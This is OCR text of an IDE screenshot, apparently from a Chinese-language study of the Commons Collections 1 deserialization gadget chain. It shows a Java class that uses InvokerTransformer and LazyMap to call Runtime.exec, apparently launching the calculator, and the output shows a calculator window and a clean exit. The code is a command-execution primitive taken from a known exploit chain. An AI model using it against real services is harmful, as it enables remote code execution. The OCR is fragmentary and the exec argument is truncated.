 项目
Main.java
CC1.java
InvokerTransformer.java
DefaultedMap.java
LazyMap.java
Transformer.java
UnsafeLongFieldAccessorImpl
UnsafeObjectFieldAccessorImpl
UnsafeQualifiedBooleanFieldAccessorImpl
UnsafeQualifiedByteFieldAccessorImpl
UnsafeQualifiedCharacterFieldAccessorImpl
UnsafeQualifiedDoubleFieldAccessorImpl
UnsafeQualifiedFieldAccessorImpl
UnsafeQualifiedFloatFieldAccessorImpl
UnsafeQualifiedIntegerFieldAccessorImpl
UnsafeQualifiedLongFieldAccessorImpl
UnsafeQualifiedObjectFieldAccessorImpl
UnsafeQualifiedShortFieldAccessorImpl
UnsafeQualifi
UnsafeQualifi
UnsafeQualifi
UnsafeQualifi
UnsafeQualifi
UnsafeQualifi
4
5
6 import java.io.IOException;
7 import java.lang.reflect.Method;
8 import java.util.HashMap;
9 import java.util.Map;
10
11 public class CC1 {
12 public static void main(String[] args) throws Exception {
13 Runtime r = Runtime.getRuntime();
14 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"ca
15 Map<String, String> map = new HashMap();
16 Map expMap = LazyMap.decorate(map, invokerTransformer);
Class<LazyMap> lazyMapClass = LazyMap.class;
Method lazyMapGet = lazyMapClass.getDeclaredMethod( name: "get", Object.class);
lazyMapGet.setAccessible(true);
lazyMapGet.invoke(expMap, ...args: r);
}
}
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/ 0 =
运行
CC1
"C:\Program Files\Java\
进程已结束，退出代码为 0